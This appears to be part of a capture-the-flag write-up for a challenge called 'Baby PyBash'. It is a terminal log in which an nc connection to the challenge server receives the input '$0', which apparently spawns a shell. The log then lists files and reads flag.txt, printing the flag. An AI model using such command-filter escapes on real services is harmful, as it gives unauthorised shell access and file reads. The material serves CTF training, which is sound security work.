 ❯ nc baby-pybash.challs.csc.tf 1337
== proof-of-work: disabled ==
Welcome to Baby PyBash!
Enter a bash command: $0
ls
chall.py
flag.txt
run.sh
cat flag.txt
CSCTF{b4sH_w1z4rd_0r_ju$t_ch33s3_m4st3r?_c1d4eeb2a}